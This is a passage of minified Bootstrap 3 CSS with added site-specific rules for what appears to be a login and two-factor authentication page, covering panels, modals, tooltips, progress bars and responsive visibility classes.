5px}a.badge:hover,a.badge:focus{color:#fff;text-decoration:none;cursor:pointer}.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#337ab7;background-color:#fff}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}.nav-pills>li>a>.badge{margin-left:3px}.jumbotron{padding-top:30px;padding-bottom:30px;margin-bottom:30px;color:inherit;background-color:#eee}.jumbotron h1,.jumbotron .h1{color:inherit}.jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200}.jumbotron>hr{border-top-color:#d5d5d5}.container .jumbotron,.container-fluid .jumbotron{border-radius:6px;padding-left:15px;padding-right:15px}.jumbotron .container{max-width:100%}@media screen and (min-width:768px){.jumbotron{padding-top:48px;padding-bottom:48px}.container .jumbotron,.container-fluid .jumbotron{padding-left:60px;padding-right:60px}.jumbotron h1,.jumbotron .h1{font-size:63px}}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{overflow:hidden;height:20px;margin-bottom:20px;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);box-shadow:inset 0 1px 2px rgba(0,0,0,0.1)}.progress-bar{float:left;width:0%;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#337ab7;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.progress-striped .progress-bar,.progress-bar-striped{background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);-webkit-background-size:40px 40px;background-size:40px 40px}.progress.active .progress-bar,.progress-bar.active{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent)}.panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.05);box-shadow:0 1px 1px rgba(0,0,0,0.05)}.panel-body{padding:15px}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-right-radius:3px;border-top-left-radius:3px}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.panel-title>a,.panel-title>small,.panel-title>.small,.panel-title>small>a,.panel-title>.small>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group,.panel>.panel-collapse>.list-group{margin-bottom:0}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-right-radius:3px;border-top-left-radius:3px}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child{border-top-right-radius:0;border-top-left-radius:0}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.list-group+.panel-footer{border-top-width:0}.panel>.table,.panel>.table-responsive>.table,.panel>.panel-collapse>.table{margin-bottom:0}.panel>.table caption,.panel>.table-responsive>.table caption,.panel>.panel-collapse>.table caption{padding-left:15px;padding-right:15px}.panel>.table:first-child,.panel>.table-responsive:first-child>.table:first-child{border-top-right-radius:3px;border-top-left-radius:3px}.panel>.table:first-child>thead:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table:last-child,.panel>.table-responsive:last-child>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-left-radius:3px;border-bottom-right-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child th,.panel>.table>tbody:first-child>tr:first-child td{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{border:0;margin-bottom:0}.panel-group{margin-bottom:20px}.panel-group .panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.panel-body,.panel-group .panel-heading+.panel-collapse>.list-group{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#337ab7}.panel-primary>.panel-heading{color:#fff;background-color:#337ab7;border-color:#337ab7}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#337ab7}.panel-primary>.panel-heading .badge{color:#337ab7;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#337ab7}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;left:0;bottom:0;height:100%;width:100%;border:0}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.modal-open{overflow:hidden}.modal{display:none;overflow:hidden;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transform:translate(0, -25%);-ms-transform:translate(0, -25%);-o-transform:translate(0, -25%);transform:translate(0, -25%);-webkit-transition:-webkit-transform 0.3s ease-out;-o-transition:-o-transform 0.3s ease-out;transition:transform 0.3s ease-out}.modal.in .modal-dialog{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);-o-transform:translate(0, 0);transform:translate(0, 0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,0.2);border-radius:6px;-webkit-box-shadow:0 3px 9px rgba(0,0,0,0.5);box-shadow:0 3px 9px rgba(0,0,0,0.5);-webkit-background-clip:padding-box;background-clip:padding-box;outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0;filter:alpha(opacity=0)}.modal-backdrop.in{opacity:.5;filter:alpha(opacity=50)}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-left:5px;margin-bottom:0}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,0.5);box-shadow:0 5px 15px rgba(0,0,0,0.5)}.modal-sm{width:300px}}@media (min-width:992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-style:normal;font-weight:normal;letter-spacing:normal;line-break:auto;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;word-wrap:normal;font-size:12px;opacity:0;filter:alpha(opacity=0)}.tooltip.in{opacity:.9;filter:alpha(opacity=90)}.tooltip.top{margin-top:-3px;padding:5px 0}.tooltip.right{margin-left:3px;padding:0 5px}.tooltip.bottom{margin-top:3px;padding:5px 0}.tooltip.left{margin-left:-3px;padding:0 5px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{bottom:0;right:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-style:normal;font-weight:normal;letter-spacing:normal;line-break:auto;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;word-wrap:normal;font-size:14px;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);box-shadow:0 5px 10px rgba(0,0,0,0.2)}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{margin:0;padding:8px 14px;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{border-width:10px;content:""}.popover.top>.arrow{left:50%;margin-left:-11px;border-bottom-width:0;border-top-color:#999;border-top-color:rgba(0,0,0,0.25);bottom:-11px}.popover.top>.arrow:after{content:" ";bottom:1px;margin-left:-10px;border-bottom-width:0;border-top-color:#fff}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-left-width:0;border-right-color:#999;border-right-color:rgba(0,0,0,0.25)}.popover.right>.arrow:after{content:" ";left:1px;bottom:-10px;border-left-width:0;border-right-color:#fff}.popover.bottom>.arrow{left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,0.25);top:-11px}.popover.bottom>.arrow:after{content:" ";top:1px;margin-left:-10px;border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,0.25)}.popover.left>.arrow:after{content:" ";right:1px;border-right-width:0;border-left-color:#fff;bottom:-10px}.clearfix:before,.clearfix:after,.dl-horizontal dd:before,.dl-horizontal dd:after,.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after,.form-horizontal .form-group:before,.form-horizontal .form-group:after,.btn-toolbar:before,.btn-toolbar:after,.btn-group-vertical>.btn-group:before,.btn-group-vertical>.btn-group:after,.nav:before,.nav:after,.navbar:before,.navbar:after,.navbar-header:before,.navbar-header:after,.navbar-collapse:before,.navbar-collapse:after,.panel-body:before,.panel-body:after,.modal-header:before,.modal-header:after,.modal-footer:before,.modal-footer:after{content:" ";display:table}.clearfix:after,.dl-horizontal dd:after,.container:after,.container-fluid:after,.row:after,.form-horizontal .form-group:after,.btn-toolbar:after,.btn-group-vertical>.btn-group:after,.nav:after,.navbar:after,.navbar-header:after,.navbar-collapse:after,.panel-body:after,.modal-header:after,.modal-footer:after{clear:both}.center-block{display:block;margin-left:auto;margin-right:auto}.pull-right{float:right !important}.pull-left{float:left !important}.hide{display:none !important}.show{display:block !important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none !important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-xs,.visible-sm,.visible-md,.visible-lg{display:none !important}.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block{display:none !important}@media (max-width:767px){.visible-xs{display:block !important}table.visible-xs{display:table !important}tr.visible-xs{display:table-row !important}th.visible-xs,td.visible-xs{display:table-cell !important}}@media (max-width:767px){.visible-xs-block{display:block !important}}@media (max-width:767px){.visible-xs-inline{display:inline !important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block !important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block !important}table.visible-sm{display:table !important}tr.visible-sm{display:table-row !important}th.visible-sm,td.visible-sm{display:table-cell !important}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block !important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline !important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block !important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block !important}table.visible-md{display:table !important}tr.visible-md{display:table-row !important}th.visible-md,td.visible-md{display:table-cell !important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block !important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline !important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block !important}}@media (min-width:1200px){.visible-lg{display:block !important}table.visible-lg{display:table !important}tr.visible-lg{display:table-row !important}th.visible-lg,td.visible-lg{display:table-cell !important}}@media (min-width:1200px){.visible-lg-block{display:block !important}}@media (min-width:1200px){.visible-lg-inline{display:inline !important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block !important}}@media (max-width:767px){.hidden-xs{display:none !important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none !important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none !important}}@media (min-width:1200px){.hidden-lg{display:none !important}}.visible-print{display:none !important}@media print{.visible-print{display:block !important}table.visible-print{display:table !important}tr.visible-print{display:table-row !important}th.visible-print,td.visible-print{display:table-cell !important}}.visible-print-block{display:none !important}@media print{.visible-print-block{display:block !important}}.visible-print-inline{display:none !important}@media print{.visible-print-inline{display:inline !important}}.visible-print-inline-block{display:none !important}@media print{.visible-print-inline-block{display:inline-block !important}}@media print{.hidden-print{display:none !important}}@media (max-width:480px){html.web h1{font-size:24px}}@media (max-width:480px){html.web h2{font-size:18px}}@media (max-width:480px){html.web h3{font-size:18px;line-height:19px}}@media (max-width:480px){html.web h4{font-size:18px;font-weight:normal}}@media (max-width:480px){html.web h5{font-size:16px}}@media (max-width:480px){html.web body,html.web p{font-size:15px}}@media (max-width:480px){html.web .lead{font-size:16px}}@media (max-width:480px){html.web .large input:not(.btn):placeholder-shown{font-size:16px}html.web .large ::-webkit-input-placeholder{
    /*! chrome/safari */
    font-size:16px}html.web .large ::-moz-placeholder{
    /*! firefox */
    font-size:16px}html.web .large input:not(.btn):-ms-input-placeholder{
    /*! ie */
    font-size:16px}html.web .large input:-moz-placeholder{
    /*! firefox */
    font-size:16px}}@media (max-width:480px){html.web .large .dropdown-toggle,html.web .large input:not(.btn),html.web .large select{font-family:"SourceSansPro","Segoe UI","SF Text","Helvetica Neue",sans-serif;font-size:24px}}@media (max-width:480px){html.web .large.error .help-block label{font-size:13px}}@media (max-width:480px){html.web .panel-heading h3{font-size:20px;padding-top:20px}}@media (max-width:480px){html.web .panel-heading #back-btn-link+h3{padding-top:0}}@media (max-width:768px){html.web .wizardHeader #headerContent{font-size:20px;line-height:20px}}@media (max-width:480px){html.web .tfa-link{text-align:left}}@media (max-width:480px){html.web .tfa-desc{font-size:14px}}@media (max-width:480px){html.web #smsAuthForm .col-md-6{display:inline-flex}html.web #smsAuthForm h5{margin-bottom:12px;font-size:15px;min-width:130px}html.web #smsAuthForm h5+p{margin-left:8px}}.panel-heading{border-radius:0;padding:30px 30px 10px}.panel-heading h1,.panel-heading h2,.panel-heading h3,.panel-heading h4,.panel-heading h5,.panel-heading h6{margin:0}.panel-body{padding:0 45px 30px}.panel-body.panel-login-body{padding:0 45px}.panel-footer{padding:20px 30px 30px}.panel-footer p{color:#808080;margin-bottom:5px}.panel{box-shadow:none;border:none;margin:0}.panel h1,.panel h2,.panel h3,.panel h4,.panel h5,.panel h6{color:#474747;margin:0}@media (max-width:480px){html.web h1{font-size:24px}}@media (max-width:480px){html.web h2{font-size:18px}}@media (max-width:480px){html.web h3{font-size:18px;line-height:19px}}@media (max-width:480px){html.web h4{font-size:18px;font-weight:normal}}@media (max-width:480px){html.web h5{font-size:16px}}@media (max-width:480px){html.web body,html.web p{font-size:15px}}@media (max-width:480px){html.web .lead{font-size:16px}}@media (max-width:480px){html.web .large input:not(.btn):placeholder-shown{font-size:16px}html.web .large ::-webkit-input-placeholder{
    /*! chrome/safari */
    font-size:16px}html.web .large ::-moz-placeholder{
    /*! firefox */
    font-size:16px}html.web .large input:not(.btn):-ms-input-placeholder{
    /*! ie */
    font-size:16px}html.web .large input:-moz-placeholder{
    /*! firefox */
    font-size:16px}}@media (max-width:480px){html.web .large .dropdown-toggle,html.web .large input:not(.btn),html.web .large select{font-family:"SourceSansPro","Segoe UI","SF Text","Helvetica Neue",sans-serif;font-size:24px}}@media (max-width:480px){html.web .large.error .help-block label{font-size:13px}}@media (max-width:480px){html.web .panel-heading h3{font-size:20px;padding-top:20px}}@media (max-width:480px){html.web .panel-heading #back-btn-link+h3{padding-top:0}}@media (max-width:768px){html.web .wizardHeader #headerContent{font-size:20px;line-height:20px}}@media (max-width:480px){html.web .tfa-link{text-align:left}}@media (max-width:480px){html.web .tfa-desc{font-size:14px}}@media (max-width:480px){html.web #smsAuthForm .col-md-6{display:inline-flex}html.web #smsAuthForm h5{margin-bottom:12px;font-size:15px;min-width:130px}html.web #smsAuthForm h5+p{margin-left:8px}}.col-xs-11-5{width:95.83333333%}.col-xs-offset-11-5{margin-left:95.83333333%}.col-xs-10-5{width:87.5%}.col-xs-offset-10-5{margin-left:87.5%}.col-xs-9-5{width:79.16666666%}.col-xs-offset-9-5{margin-left:79.16666666%}.col-xs-8-5{width:70.83333333%}.col-xs-offset-8-5{margin-left:70.83333333%}.col-xs-7-5{width:62.5%}.col-xs-offset-7-5{margin-left:62.5%}.col-xs-6-5{width:54.16666667%}.col-xs-offset-6-5{margin-left:54.16666667%}.col-xs-5-5{width:45.83333333%}.col-xs-offset-5-5{margin-left:45.83333333%}.col-xs-4-5{width:37.5%}.col-xs-offset-4-5{margin-left:37.5%}.col-xs-3-5{width:29.16666667%}.col-xs-offset-3-5{margin-left:29.16666667%}.col-xs-2-5{width:20.83333333%}.col-xs-offset-2-5{margin-left:20.83333333%}.col-xs-1-5{width:12.5%}.col-xs-offset-1-5{margin-left:12.5%}.col-xs-0-5{width:4.16666667%}.col-xs-offset-0-5{margin-left:4.16666667%}@media 